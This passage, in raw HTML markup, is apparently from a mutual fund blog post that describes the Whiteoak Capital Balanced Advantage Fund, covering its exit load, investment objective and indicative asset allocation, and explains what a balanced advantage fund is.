mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: 